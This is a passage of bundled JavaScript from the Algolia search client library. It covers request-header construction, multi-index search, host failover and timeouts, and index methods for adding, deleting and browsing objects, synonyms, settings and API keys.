      params += params === '' ? '' : '&';
      params += key + '=' + encodeURIComponent(Object.prototype.toString.call(args[key]) === '[object Array]' ? safeJSONStringify(args[key]) : args[key]);
    }
  }
  return params;
};

AlgoliaSearchCore.prototype._computeRequestHeaders = function(withAPIKey) {
  var forEach = require(5);

  var requestHeaders = {
    'x-algolia-agent': this._ua,
    'x-algolia-application-id': this.applicationID
  };

  // browser will inline headers in the url, node.js will use http headers
  // but in some situations, the API KEY will be too long (big secured API keys)
  // so if the request is a POST and the KEY is very long, we will be asked to not put
  // it into headers but in the JSON body
  if (withAPIKey !== false) {
    requestHeaders['x-algolia-api-key'] = this.apiKey;
  }

  if (this.userToken) {
    requestHeaders['x-algolia-usertoken'] = this.userToken;
  }

  if (this.securityTags) {
    requestHeaders['x-algolia-tagfilters'] = this.securityTags;
  }

  if (this.extraHeaders) {
    forEach(this.extraHeaders, function addToRequestHeaders(header) {
      requestHeaders[header.name] = header.value;
    });
  }

  return requestHeaders;
};

/**
 * Search through multiple indices at the same time
 * @param  {Object[]}   queries  An array of queries you want to run.
 * @param {string} queries[].indexName The index name you want to target
 * @param {string} [queries[].query] The query to issue on this index. Can also be passed into `params`
 * @param {Object} queries[].params Any search param like hitsPerPage, ..
 * @param  {Function} callback Callback to be called
 * @return {Promise|undefined} Returns a promise if no callback given
 */
AlgoliaSearchCore.prototype.search = function(queries, opts, callback) {
  var isArray = require(8);
  var map = require(31);

  var usage = 'Usage: client.search(arrayOfQueries[, callback])';

  if (!isArray(queries)) {
    throw new Error(usage);
  }

  if (typeof opts === 'function') {
    callback = opts;
    opts = {};
  } else if (opts === undefined) {
    opts = {};
  }

  var client = this;

  var postObj = {
    requests: map(queries, function prepareRequest(query) {
      var params = '';

      // allow query.query
      // so we are mimicing the index.search(query, params) method
      // {indexName:, query:, params:}
      if (query.query !== undefined) {
        params += 'query=' + encodeURIComponent(query.query);
      }

      return {
        indexName: query.indexName,
        params: client._getSearchParams(query.params, params)
      };
    })
  };

  var JSONPParams = map(postObj.requests, function prepareJSONPParams(request, requestId) {
    return requestId + '=' +
      encodeURIComponent(
        '/1/indexes/' + encodeURIComponent(request.indexName) + '?' +
        request.params
      );
  }).join('&');

  var url = '/1/indexes/*/queries';

  if (opts.strategy !== undefined) {
    url += '?strategy=' + opts.strategy;
  }

  return this._jsonRequest({
    cache: this.cache,
    method: 'POST',
    url: url,
    body: postObj,
    hostType: 'read',
    fallback: {
      method: 'GET',
      url: '/1/indexes/*',
      body: {
        params: JSONPParams
      }
    },
    callback: callback
  });
};

/**
 * Set the extra security tagFilters header
 * @param {string|array} tags The list of tags defining the current security filters
 */
AlgoliaSearchCore.prototype.setSecurityTags = function(tags) {
  if (Object.prototype.toString.call(tags) === '[object Array]') {
    var strTags = [];
    for (var i = 0; i < tags.length; ++i) {
      if (Object.prototype.toString.call(tags[i]) === '[object Array]') {
        var oredTags = [];
        for (var j = 0; j < tags[i].length; ++j) {
          oredTags.push(tags[i][j]);
        }
        strTags.push('(' + oredTags.join(',') + ')');
      } else {
        strTags.push(tags[i]);
      }
    }
    tags = strTags.join(',');
  }

  this.securityTags = tags;
};

/**
 * Set the extra user token header
 * @param {string} userToken The token identifying a uniq user (used to apply rate limits)
 */
AlgoliaSearchCore.prototype.setUserToken = function(userToken) {
  this.userToken = userToken;
};

/**
 * Clear all queries in client's cache
 * @return undefined
 */
AlgoliaSearchCore.prototype.clearCache = function() {
  this.cache = {};
};

/**
* Set the number of milliseconds a request can take before automatically being terminated.
* @deprecated
* @param {Number} milliseconds
*/
AlgoliaSearchCore.prototype.setRequestTimeout = function(milliseconds) {
  if (milliseconds) {
    this._timeouts.connect = this._timeouts.read = this._timeouts.write = milliseconds;
  }
};

/**
* Set the three different (connect, read, write) timeouts to be used when requesting
* @param {Object} timeouts
*/
AlgoliaSearchCore.prototype.setTimeouts = function(timeouts) {
  this._timeouts = timeouts;
};

/**
* Get the three different (connect, read, write) timeouts to be used when requesting
* @param {Object} timeouts
*/
AlgoliaSearchCore.prototype.getTimeouts = function() {
  return this._timeouts;
};

AlgoliaSearchCore.prototype._getAppIdData = function() {
  var data = store.get(this.applicationID);
  if (data !== null) this._cacheAppIdData(data);
  return data;
};

AlgoliaSearchCore.prototype._setAppIdData = function(data) {
  data.lastChange = (new Date()).getTime();
  this._cacheAppIdData(data);
  return store.set(this.applicationID, data);
};

AlgoliaSearchCore.prototype._checkAppIdData = function() {
  var data = this._getAppIdData();
  var now = (new Date()).getTime();
  if (data === null || now - data.lastChange > RESET_APP_DATA_TIMER) {
    return this._resetInitialAppIdData(data);
  }

  return data;
};

AlgoliaSearchCore.prototype._resetInitialAppIdData = function(data) {
  var newData = data || {};
  newData.hostIndexes = {read: 0, write: 0};
  newData.timeoutMultiplier = 1;
  newData.shuffleResult = newData.shuffleResult || shuffle([1, 2, 3]);
  return this._setAppIdData(newData);
};

AlgoliaSearchCore.prototype._cacheAppIdData = function(data) {
  this._hostIndexes = data.hostIndexes;
  this._timeoutMultiplier = data.timeoutMultiplier;
  this._shuffleResult = data.shuffleResult;
};

AlgoliaSearchCore.prototype._partialAppIdDataUpdate = function(newData) {
  var foreach = require(5);
  var currentData = this._getAppIdData();
  foreach(newData, function(value, key) {
    currentData[key] = value;
  });

  return this._setAppIdData(currentData);
};

AlgoliaSearchCore.prototype._getHostByType = function(hostType) {
  return this.hosts[hostType][this._getHostIndexByType(hostType)];
};

AlgoliaSearchCore.prototype._getTimeoutMultiplier = function() {
  return this._timeoutMultiplier;
};

AlgoliaSearchCore.prototype._getHostIndexByType = function(hostType) {
  return this._hostIndexes[hostType];
};

AlgoliaSearchCore.prototype._setHostIndexByType = function(hostIndex, hostType) {
  var clone = require(26);
  var newHostIndexes = clone(this._hostIndexes);
  newHostIndexes[hostType] = hostIndex;
  this._partialAppIdDataUpdate({hostIndexes: newHostIndexes});
  return hostIndex;
};

AlgoliaSearchCore.prototype._incrementHostIndex = function(hostType) {
  return this._setHostIndexByType(
    (this._getHostIndexByType(hostType) + 1) % this.hosts[hostType].length, hostType
  );
};

AlgoliaSearchCore.prototype._incrementTimeoutMultipler = function() {
  var timeoutMultiplier = Math.max(this._timeoutMultiplier + 1, 4);
  return this._partialAppIdDataUpdate({timeoutMultiplier: timeoutMultiplier});
};

AlgoliaSearchCore.prototype._getTimeoutsForRequest = function(hostType) {
  return {
    connect: this._timeouts.connect * this._timeoutMultiplier,
    complete: this._timeouts[hostType] * this._timeoutMultiplier
  };
};

function prepareHost(protocol) {
  return function prepare(host) {
    return protocol + '//' + host.toLowerCase();
  };
}

// Prototype.js < 1.7, a widely used library, defines a weird
// Array.prototype.toJSON function that will fail to stringify our content
// appropriately
// refs:
//   - https://groups.google.com/forum/#!topic/prototype-core/E-SAVvV_V9Q
//   - https://github.com/sstephenson/prototype/commit/038a2985a70593c1a86c230fadbdfe2e4898a48c
//   - http://stackoverflow.com/a/3148441/147079
function safeJSONStringify(obj) {
  /* eslint no-extend-native:0 */

  if (Array.prototype.toJSON === undefined) {
    return JSON.stringify(obj);
  }

  var toJSON = Array.prototype.toJSON;
  delete Array.prototype.toJSON;
  var out = JSON.stringify(obj);
  Array.prototype.toJSON = toJSON;

  return out;
}

function shuffle(array) {
  var currentIndex = array.length;
  var temporaryValue;
  var randomIndex;

  // While there remain elements to shuffle...
  while (currentIndex !== 0) {
    // Pick a remaining element...
    randomIndex = Math.floor(Math.random() * currentIndex);
    currentIndex -= 1;

    // And swap it with the current element.
    temporaryValue = array[currentIndex];
    array[currentIndex] = array[randomIndex];
    array[randomIndex] = temporaryValue;
  }

  return array;
}

function removeCredentials(headers) {
  var newHeaders = {};

  for (var headerName in headers) {
    if (Object.prototype.hasOwnProperty.call(headers, headerName)) {
      var value;

      if (headerName === 'x-algolia-api-key' || headerName === 'x-algolia-application-id') {
        value = '**hidden for security purposes**';
      } else {
        value = headers[headerName];
      }

      newHeaders[headerName] = value;
    }
  }

  return newHeaders;
}

}).call(this,require(12))
},{"1":1,"12":12,"18":18,"26":26,"29":29,"30":30,"31":31,"35":35,"5":5,"8":8}],16:[function(require,module,exports){
var inherits = require(7);
var IndexCore = require(18);
var deprecate = require(27);
var deprecatedMessage = require(28);
var exitPromise = require(30);
var errors = require(29);

module.exports = Index;

function Index() {
  IndexCore.apply(this, arguments);
}

inherits(Index, IndexCore);

/*
* Add an object in this index
*
* @param content contains the javascript object to add inside the index
* @param objectID (optional) an objectID you want to attribute to this object
* (if the attribute already exist the old object will be overwrite)
* @param callback (optional) the result callback called with two arguments:
*  error: null or Error('message')
*  content: the server answer that contains 3 elements: createAt, taskId and objectID
*/
Index.prototype.addObject = function(content, objectID, callback) {
  var indexObj = this;

  if (arguments.length === 1 || typeof objectID === 'function') {
    callback = objectID;
    objectID = undefined;
  }

  return this.as._jsonRequest({
    method: objectID !== undefined ?
    'PUT' : // update or create
    'POST', // create (API generates an objectID)
    url: '/1/indexes/' + encodeURIComponent(indexObj.indexName) + // create
    (objectID !== undefined ? '/' + encodeURIComponent(objectID) : ''), // update or create
    body: content,
    hostType: 'write',
    callback: callback
  });
};

/*
* Add several objects
*
* @param objects contains an array of objects to add
* @param callback (optional) the result callback called with two arguments:
*  error: null or Error('message')
*  content: the server answer that updateAt and taskID
*/
Index.prototype.addObjects = function(objects, callback) {
  var isArray = require(8);
  var usage = 'Usage: index.addObjects(arrayOfObjects[, callback])';

  if (!isArray(objects)) {
    throw new Error(usage);
  }

  var indexObj = this;
  var postObj = {
    requests: []
  };
  for (var i = 0; i < objects.length; ++i) {
    var request = {
      action: 'addObject',
      body: objects[i]
    };
    postObj.requests.push(request);
  }
  return this.as._jsonRequest({
    method: 'POST',
    url: '/1/indexes/' + encodeURIComponent(indexObj.indexName) + '/batch',
    body: postObj,
    hostType: 'write',
    callback: callback
  });
};

/*
* Update partially an object (only update attributes passed in argument)
*
* @param partialObject contains the javascript attributes to override, the
*  object must contains an objectID attribute
* @param createIfNotExists (optional) if false, avoid an automatic creation of the object
* @param callback (optional) the result callback called with two arguments:
*  error: null or Error('message')
*  content: the server answer that contains 3 elements: createAt, taskId and objectID
*/
Index.prototype.partialUpdateObject = function(partialObject, createIfNotExists, callback) {
  if (arguments.length === 1 || typeof createIfNotExists === 'function') {
    callback = createIfNotExists;
    createIfNotExists = undefined;
  }

  var indexObj = this;
  var url = '/1/indexes/' + encodeURIComponent(indexObj.indexName) + '/' + encodeURIComponent(partialObject.objectID) + '/partial';
  if (createIfNotExists === false) {
    url += '?createIfNotExists=false';
  }

  return this.as._jsonRequest({
    method: 'POST',
    url: url,
    body: partialObject,
    hostType: 'write',
    callback: callback
  });
};

/*
* Partially Override the content of several objects
*
* @param objects contains an array of objects to update (each object must contains a objectID attribute)
* @param callback (optional) the result callback called with two arguments:
*  error: null or Error('message')
*  content: the server answer that updateAt and taskID
*/
Index.prototype.partialUpdateObjects = function(objects, callback) {
  var isArray = require(8);
  var usage = 'Usage: index.partialUpdateObjects(arrayOfObjects[, callback])';

  if (!isArray(objects)) {
    throw new Error(usage);
  }

  var indexObj = this;
  var postObj = {
    requests: []
  };
  for (var i = 0; i < objects.length; ++i) {
    var request = {
      action: 'partialUpdateObject',
      objectID: objects[i].objectID,
      body: objects[i]
    };
    postObj.requests.push(request);
  }
  return this.as._jsonRequest({
    method: 'POST',
    url: '/1/indexes/' + encodeURIComponent(indexObj.indexName) + '/batch',
    body: postObj,
    hostType: 'write',
    callback: callback
  });
};

/*
* Override the content of object
*
* @param object contains the javascript object to save, the object must contains an objectID attribute
* @param callback (optional) the result callback called with two arguments:
*  error: null or Error('message')
*  content: the server answer that updateAt and taskID
*/
Index.prototype.saveObject = function(object, callback) {
  var indexObj = this;
  return this.as._jsonRequest({
    method: 'PUT',
    url: '/1/indexes/' + encodeURIComponent(indexObj.indexName) + '/' + encodeURIComponent(object.objectID),
    body: object,
    hostType: 'write',
    callback: callback
  });
};

/*
* Override the content of several objects
*
* @param objects contains an array of objects to update (each object must contains a objectID attribute)
* @param callback (optional) the result callback called with two arguments:
*  error: null or Error('message')
*  content: the server answer that updateAt and taskID
*/
Index.prototype.saveObjects = function(objects, callback) {
  var isArray = require(8);
  var usage = 'Usage: index.saveObjects(arrayOfObjects[, callback])';

  if (!isArray(objects)) {
    throw new Error(usage);
  }

  var indexObj = this;
  var postObj = {
    requests: []
  };
  for (var i = 0; i < objects.length; ++i) {
    var request = {
      action: 'updateObject',
      objectID: objects[i].objectID,
      body: objects[i]
    };
    postObj.requests.push(request);
  }
  return this.as._jsonRequest({
    method: 'POST',
    url: '/1/indexes/' + encodeURIComponent(indexObj.indexName) + '/batch',
    body: postObj,
    hostType: 'write',
    callback: callback
  });
};

/*
* Delete an object from the index
*
* @param objectID the unique identifier of object to delete
* @param callback (optional) the result callback called with two arguments:
*  error: null or Error('message')
*  content: the server answer that contains 3 elements: createAt, taskId and objectID
*/
Index.prototype.deleteObject = function(objectID, callback) {
  if (typeof objectID === 'function' || typeof objectID !== 'string' && typeof objectID !== 'number') {
    var err = new errors.AlgoliaSearchError('Cannot delete an object without an objectID');
    callback = objectID;
    if (typeof callback === 'function') {
      return callback(err);
    }

    return this.as._promise.reject(err);
  }

  var indexObj = this;
  return this.as._jsonRequest({
    method: 'DELETE',
    url: '/1/indexes/' + encodeURIComponent(indexObj.indexName) + '/' + encodeURIComponent(objectID),
    hostType: 'write',
    callback: callback
  });
};

/*
* Delete several objects from an index
*
* @param objectIDs contains an array of objectID to delete
* @param callback (optional) the result callback called with two arguments:
*  error: null or Error('message')
*  content: the server answer that contains 3 elements: createAt, taskId and objectID
*/
Index.prototype.deleteObjects = function(objectIDs, callback) {
  var isArray = require(8);
  var map = require(31);

  var usage = 'Usage: index.deleteObjects(arrayOfObjectIDs[, callback])';

  if (!isArray(objectIDs)) {
    throw new Error(usage);
  }

  var indexObj = this;
  var postObj = {
    requests: map(objectIDs, function prepareRequest(objectID) {
      return {
        action: 'deleteObject',
        objectID: objectID,
        body: {
          objectID: objectID
        }
      };
    })
  };

  return this.as._jsonRequest({
    method: 'POST',
    url: '/1/indexes/' + encodeURIComponent(indexObj.indexName) + '/batch',
    body: postObj,
    hostType: 'write',
    callback: callback
  });
};

/*
* Delete all objects matching a query
*
* @param query the query string
* @param params the optional query parameters
* @param callback (optional) the result callback called with one argument
*  error: null or Error('message')
*/
Index.prototype.deleteByQuery = function(query, params, callback) {
  var clone = require(26);
  var map = require(31);

  var indexObj = this;
  var client = indexObj.as;

  if (arguments.length === 1 || typeof params === 'function') {
    callback = params;
    params = {};
  } else {
    params = clone(params);
  }

  params.attributesToRetrieve = 'objectID';
  params.hitsPerPage = 1000;
  params.distinct = false;

  // when deleting, we should never use cache to get the
  // search results
  this.clearCache();

  // there's a problem in how we use the promise chain,
  // see how waitTask is done
  var promise = this
  .search(query, params)
  .then(stopOrDelete);

  function stopOrDelete(searchContent) {
    // stop here
    if (searchContent.nbHits === 0) {
      // return indexObj.as._request.resolve();
      return searchContent;
    }

    // continue and do a recursive call
    var objectIDs = map(searchContent.hits, function getObjectID(object) {
      return object.objectID;
    });

    return indexObj
    .deleteObjects(objectIDs)
    .then(waitTask)
    .then(doDeleteByQuery);
  }

  function waitTask(deleteObjectsContent) {
    return indexObj.waitTask(deleteObjectsContent.taskID);
  }

  function doDeleteByQuery() {
    return indexObj.deleteByQuery(query, params);
  }

  if (!callback) {
    return promise;
  }

  promise.then(success, failure);

  function success() {
    exitPromise(function exit() {
      callback(null);
    }, client._setTimeout || setTimeout);
  }

  function failure(err) {
    exitPromise(function exit() {
      callback(err);
    }, client._setTimeout || setTimeout);
  }
};

/*
* Browse all content from an index using events. Basically this will do
* .browse() -> .browseFrom -> .browseFrom -> .. until all the results are returned
*
* @param {string} query - The full text query
* @param {Object} [queryParameters] - Any search query parameter
* @return {EventEmitter}
* @example
* var browser = index.browseAll('cool songs', {
*   tagFilters: 'public,comments',
*   hitsPerPage: 500
* });
*
* browser.on('result', function resultCallback(content) {
*   console.log(content.hits);
* });
*
* // if any error occurs, you get it
* browser.on('error', function(err) {
*   throw err;
* });
*
* // when you have browsed the whole index, you get this event
* browser.on('end', function() {
*   console.log('finished');
* });
*
* // at any point if you want to stop the browsing process, you can stop it manually
* // otherwise it will go on and on
* browser.stop();
*
* @see {@link https://www.algolia.com/doc/rest_api#Browse|Algolia REST API Documentation}
*/
Index.prototype.browseAll = function(query, queryParameters) {
  if (typeof query === 'object') {
    queryParameters = query;
    query = undefined;
  }

  var merge = require(32);

  var IndexBrowser = require(17);

  var browser = new IndexBrowser();
  var client = this.as;
  var index = this;
  var params = client._getSearchParams(
    merge({}, queryParameters || {}, {
      query: query
    }), ''
  );

  // start browsing
  browseLoop();

  function browseLoop(cursor) {
    if (browser._stopped) {
      return;
    }

    var queryString;

    if (cursor !== undefined) {
      queryString = 'cursor=' + encodeURIComponent(cursor);
    } else {
      queryString = params;
    }

    client._jsonRequest({
      method: 'GET',
      url: '/1/indexes/' + encodeURIComponent(index.indexName) + '/browse?' + queryString,
      hostType: 'read',
      callback: browseCallback
    });
  }

  function browseCallback(err, content) {
    if (browser._stopped) {
      return;
    }

    if (err) {
      browser._error(err);
      return;
    }

    browser._result(content);

    // no cursor means we are finished browsing
    if (content.cursor === undefined) {
      browser._end();
      return;
    }

    browseLoop(content.cursor);
  }

  return browser;
};

/*
* Get a Typeahead.js adapter
* @param searchParams contains an object with query parameters (see search for details)
*/
Index.prototype.ttAdapter = function(params) {
  var self = this;
  return function ttAdapter(query, syncCb, asyncCb) {
    var cb;

    if (typeof asyncCb === 'function') {
      // typeahead 0.11
      cb = asyncCb;
    } else {
      // pre typeahead 0.11
      cb = syncCb;
    }

    self.search(query, params, function searchDone(err, content) {
      if (err) {
        cb(err);
        return;
      }

      cb(content.hits);
    });
  };
};

/*
* Wait the publication of a task on the server.
* All server task are asynchronous and you can check with this method that the task is published.
*
* @param taskID the id of the task returned by server
* @param callback the result callback with with two arguments:
*  error: null or Error('message')
*  content: the server answer that contains the list of results
*/
Index.prototype.waitTask = function(taskID, callback) {
  // wait minimum 100ms before retrying
  var baseDelay = 100;
  // wait maximum 5s before retrying
  var maxDelay = 5000;
  var loop = 0;

  // waitTask() must be handled differently from other methods,
  // it's a recursive method using a timeout
  var indexObj = this;
  var client = indexObj.as;

  var promise = retryLoop();

  function retryLoop() {
    return client._jsonRequest({
      method: 'GET',
      hostType: 'read',
      url: '/1/indexes/' + encodeURIComponent(indexObj.indexName) + '/task/' + taskID
    }).then(function success(content) {
      loop++;
      var delay = baseDelay * loop * loop;
      if (delay > maxDelay) {
        delay = maxDelay;
      }

      if (content.status !== 'published') {
        return client._promise.delay(delay).then(retryLoop);
      }

      return content;
    });
  }

  if (!callback) {
    return promise;
  }

  promise.then(successCb, failureCb);

  function successCb(content) {
    exitPromise(function exit() {
      callback(null, content);
    }, client._setTimeout || setTimeout);
  }

  function failureCb(err) {
    exitPromise(function exit() {
      callback(err);
    }, client._setTimeout || setTimeout);
  }
};

/*
* This function deletes the index content. Settings and index specific API keys are kept untouched.
*
* @param callback (optional) the result callback called with two arguments
*  error: null or Error('message')
*  content: the settings object or the error message if a failure occured
*/
Index.prototype.clearIndex = function(callback) {
  var indexObj = this;
  return this.as._jsonRequest({
    method: 'POST',
    url: '/1/indexes/' + encodeURIComponent(indexObj.indexName) + '/clear',
    hostType: 'write',
    callback: callback
  });
};

/*
* Get settings of this index
*
* @param callback (optional) the result callback called with two arguments
*  error: null or Error('message')
*  content: the settings object or the error message if a failure occured
*/
Index.prototype.getSettings = function(callback) {
  var indexObj = this;
  return this.as._jsonRequest({
    method: 'GET',
    url: '/1/indexes/' + encodeURIComponent(indexObj.indexName) + '/settings?getVersion=2',
    hostType: 'read',
    callback: callback
  });
};

Index.prototype.searchSynonyms = function(params, callback) {
  if (typeof params === 'function') {
    callback = params;
    params = {};
  } else if (params === undefined) {
    params = {};
  }

  return this.as._jsonRequest({
    method: 'POST',
    url: '/1/indexes/' + encodeURIComponent(this.indexName) + '/synonyms/search',
    body: params,
    hostType: 'read',
    callback: callback
  });
};

Index.prototype.saveSynonym = function(synonym, opts, callback) {
  if (typeof opts === 'function') {
    callback = opts;
    opts = {};
  } else if (opts === undefined) {
    opts = {};
  }

  return this.as._jsonRequest({
    method: 'PUT',
    url: '/1/indexes/' + encodeURIComponent(this.indexName) + '/synonyms/' + encodeURIComponent(synonym.objectID) +
      '?forwardToSlaves=' + (opts.forwardToSlaves ? 'true' : 'false'),
    body: synonym,
    hostType: 'write',
    callback: callback
  });
};

Index.prototype.getSynonym = function(objectID, callback) {
  return this.as._jsonRequest({
    method: 'GET',
    url: '/1/indexes/' + encodeURIComponent(this.indexName) + '/synonyms/' + encodeURIComponent(objectID),
    hostType: 'read',
    callback: callback
  });
};

Index.prototype.deleteSynonym = function(objectID, opts, callback) {
  if (typeof opts === 'function') {
    callback = opts;
    opts = {};
  } else if (opts === undefined) {
    opts = {};
  }

  return this.as._jsonRequest({
    method: 'DELETE',
    url: '/1/indexes/' + encodeURIComponent(this.indexName) + '/synonyms/' + encodeURIComponent(objectID) +
      '?forwardToSlaves=' + (opts.forwardToSlaves ? 'true' : 'false'),
    hostType: 'write',
    callback: callback
  });
};

Index.prototype.clearSynonyms = function(opts, callback) {
  if (typeof opts === 'function') {
    callback = opts;
    opts = {};
  } else if (opts === undefined) {
    opts = {};
  }

  return this.as._jsonRequest({
    method: 'POST',
    url: '/1/indexes/' + encodeURIComponent(this.indexName) + '/synonyms/clear' +
      '?forwardToSlaves=' + (opts.forwardToSlaves ? 'true' : 'false'),
    hostType: 'write',
    callback: callback
  });
};

Index.prototype.batchSynonyms = function(synonyms, opts, callback) {
  if (typeof opts === 'function') {
    callback = opts;
    opts = {};
  } else if (opts === undefined) {
    opts = {};
  }

  return this.as._jsonRequest({
    method: 'POST',
    url: '/1/indexes/' + encodeURIComponent(this.indexName) + '/synonyms/batch' +
      '?forwardToSlaves=' + (opts.forwardToSlaves ? 'true' : 'false') +
      '&replaceExistingSynonyms=' + (opts.replaceExistingSynonyms ? 'true' : 'false'),
    hostType: 'write',
    body: synonyms,
    callback: callback
  });
};

/*
* Set settings for this index
*
* @param settigns the settings object that can contains :
* - minWordSizefor1Typo: (integer) the minimum number of characters to accept one typo (default = 3).
* - minWordSizefor2Typos: (integer) the minimum number of characters to accept two typos (default = 7).
* - hitsPerPage: (integer) the number of hits per page (default = 10).
* - attributesToRetrieve: (array of strings) default list of attributes to retrieve in objects.
*   If set to null, all attributes are retrieved.
* - attributesToHighlight: (array of strings) default list of attributes to highlight.
*   If set to null, all indexed attributes are highlighted.
* - attributesToSnippet**: (array of strings) default list of attributes to snippet alongside the number
* of words to return (syntax is attributeName:nbWords).
*   By default no snippet is computed. If set to null, no snippet is computed.
* - attributesToIndex: (array of strings) the list of fields you want to index.
*   If set to null, all textual and numerical attributes of your objects are indexed,
*   but you should update it to get optimal results.
*   This parameter has two important uses:
*     - Limit the attributes to index: For example if you store a binary image in base64,
*     you want to store it and be able to
*       retrieve it but you don't want to search in the base64 string.
*     - Control part of the ranking*: (see the ranking parameter for full explanation)
*     Matches in attributes at the beginning of
*       the list will be considered more important than matches in attributes further down the list.
*       In one attribute, matching text at the beginning of the attribute will be
*       considered more important than text after, you can disable
*       this behavior if you add your attribute inside `unordered(AttributeName)`,
*       for example attributesToIndex: ["title", "unordered(text)"].
* - attributesForFaceting: (array of strings) The list of fields you want to use for faceting.
*   All strings in the attribute selected for faceting are extracted and added as a facet.
*   If set to null, no attribute is used for faceting.
* - attributeForDistinct: (string) The attribute name used for the Distinct feature.
* This feature is similar to the SQL "distinct" keyword: when enabled
*   in query with the distinct=1 parameter, all hits containing a duplicate
*   value for this attribute are removed from results.
*   For example, if the chosen attribute is show_name and several hits have
*   the same value for show_name, then only the best one is kept and others are removed.
* - ranking: (array of strings) controls the way results are sorted.
*   We have six available criteria:
*    - typo: sort according to number of typos,
*    - geo: sort according to decreassing distance when performing a geo-location based search,
*    - proximity: sort according to the proximity of query words in hits,
*    - attribute: sort according to the order of attributes defined by attributesToIndex,
*    - exact:
*        - if the user query contains one word: sort objects having an attribute
*        that is exactly the query word before others.
*          For example if you search for the "V" TV show, you want to find it
*          with the "V" query and avoid to have all popular TV
*          show starting by the v letter before it.
*        - if the user query contains multiple words: sort according to the
*        number of words that matched exactly (and not as a prefix).
*    - custom: sort according to a user defined formula set in **customRanking** attribute.
*   The standard order is ["typo", "geo", "proximity", "attribute", "exact", "custom"]
* - customRanking: (array of strings) lets you specify part of the ranking.
*   The syntax of this condition is an array of strings containing attributes
*   prefixed by asc (ascending order) or desc (descending order) operator.
*   For example `"customRanking" => ["desc(population)", "asc(name)"]`
* - queryType: Select how the query words are interpreted, it can be one of the following value:
*   - prefixAll: all query words are interpreted as prefixes,
*   - prefixLast: only the last word is interpreted as a prefix (default behavior),
*   - prefixNone: no query word is interpreted as a prefix. This option is not recommended.
* - highlightPreTag: (string) Specify the string that is inserted before
* the highlighted parts in the query result (default to "<em>").
* - highlightPostTag: (string) Specify the string that is inserted after
* the highlighted parts in the query result (default to "</em>").
* - optionalWords: (array of strings) Specify a list of words that should
* be considered as optional when found in the query.
* @param callback (optional) the result callback called with two arguments
*  error: null or Error('message')
*  content: the server answer or the error message if a failure occured
*/
Index.prototype.setSettings = function(settings, opts, callback) {
  if (arguments.length === 1 || typeof opts === 'function') {
    callback = opts;
    opts = {};
  }

  var forwardToSlaves = opts.forwardToSlaves || false;

  var indexObj = this;
  return this.as._jsonRequest({
    method: 'PUT',
    url: '/1/indexes/' + encodeURIComponent(indexObj.indexName) + '/settings?forwardToSlaves='
      + (forwardToSlaves ? 'true' : 'false'),
    hostType: 'write',
    body: settings,
    callback: callback
  });
};

/*
* List all existing user keys associated to this index
*
* @param callback the result callback called with two arguments
*  error: null or Error('message')
*  content: the server answer with user keys list
*/
Index.prototype.listUserKeys = function(callback) {
  var indexObj = this;
  return this.as._jsonRequest({
    method: 'GET',
    url: '/1/indexes/' + encodeURIComponent(indexObj.indexName) + '/keys',
    hostType: 'read',
    callback: callback
  });
};

/*
* Get ACL of a user key associated to this index
*
* @param key
* @param callback the result callback called with two arguments
*  error: null or Error('message')
*  content: the server answer with user keys list
*/
Index.prototype.getUserKeyACL = function(key, callback) {
  var indexObj = this;
  return this.as._jsonRequest({
    method: 'GET',
    url: '/1/indexes/' + encodeURIComponent(indexObj.indexName) + '/keys/' + key,
    hostType: 'read',
    callback: callback
  });
};

/*
* Delete an existing user key associated to this index
*
* @param key
* @param callback the result callback called with two arguments
*  error: null or Error('message')
*  content: the server answer with user keys list
*/
Index.prototype.deleteUserKey = function(key, callback) {
  var indexObj = this;
  return this.as._jsonRequest({
    method: 'DELETE',
    url: '/1/indexes/' + encodeURIComponent(indexObj.indexName) + '/keys/' + key,
    hostType: 'write',
    callback: callback
  });
};

/*
* Add a new API key to this index
*
* @param {string[]} acls - The list of ACL for this key. Defined by an array of strings that
*   can contains the following values:
*     - search: allow to search (https and http)
*     - addObject: allows to add/update an object in the index (https only)
*     - deleteObject : allows to delete an existing object (https only)
*     - deleteIndex : allows to delete index content (https only)
*     - settings : allows to get index settings (https only)
*     - editSettings : allows to change index settings (https only)
* @param {Object} [params] - Optionnal parameters to set for the key
* @param {number} params.validity - Number of seconds after which the key will
* be automatically removed (0 means no time limit for this key)
* @param {number} params.maxQueriesPerIPPerHour - Number of API calls allowed from an IP address per hour
* @param {number} params.maxHitsPerQuery - Number of hits this API key can retrieve in one call
* @param {string} params.description - A description for your key
* @param {string[]} params.referers - A list of authorized referers
* @param {Object} params.queryParameters - Force the key to use specific query parameters
* @param {Function} callback - The result callback called with two arguments
*   error: null or Error('message')
*   content: the server answer with user keys list
* @return {Promise|undefined} Returns a promise if no callback given
* @example
* index.addUserKey(['search'], {
*   validity: 300,
*   maxQueriesPerIPPerHour: 2000,
*   maxHitsPerQuery: 3,
*   description: 'Eat three fruits',
*   referers: ['*.algolia.com'],
*   queryParameters: {
*     tagFilters: ['public'],
*   }
* })
* @see {@link https://www.algolia.com/doc/rest_api#AddIndexKey|Algolia REST API Documentation}
*/
Index.prototype.addUserKey = function(acls, params, callback) {
  var isArray = require(8);
  var usage = 'Usage: index.addUserKey(arrayOfAcls[, params, callback])';

  if (!isArray(acls)) {
    throw new Error(usage);
  }

  if (arguments.length === 1 || typeof params === 'function') {
    callback = params;
    params = null;
  }

  var postObj = {
    acl: acls
  };

  if (params) {
    postObj.validity = params.validity;
    postObj.maxQueriesPerIPPerHour = params.maxQueriesPerIPPerHour;
    postObj.maxHitsPerQuery = params.maxHitsPerQuery;
    postObj.description = params.description;

    if (params.queryParameters) {
      postObj.queryParameters = this.as._getSearchParams(params.queryParameters, '');
    }

    postObj.referers = params.referers;
  }

  return this.as._jsonRequest({
    method: 'POST',
    url: '/1/indexes/' + encodeURIComponent(this.indexName) + '/keys',
    body: postObj,
    hostType: 'write',
    callback: callback
  });
};

/**
* Add an existing user key associated to this index
* @deprecated use index.addUserKey()
*/
Index.prototype.addUserKeyWithValidity = deprecate(function deprecatedAddUserKeyWithValidity(acls, params, callback) {
  return this.addUserKey(acls, params, callback);
}, deprecatedMessage('index.addUserKeyWithValidity()', 'index.addUserKey()'));

/**
* Update an existing API key of this index
* @param {string} key - The key to update
* @param {string[]} acls - The list of ACL for this key. Defined by an array of strings that
*   can contains the following values:
*     - search: allow to search (https and http)
*     - addObject: allows to add/update an object in the index (https only)
*     - deleteObject : allows to delete an existing object (https only)
*     - deleteIndex : allows to delete index content (https only)
*     - settings : allows to get index settings (https only)
*     - editSettings : allows to change index settings (https only)
* @param {Object} [params] - Optionnal parameters to set for the key
* @param {number} params.validity - Number of seconds after which the key will
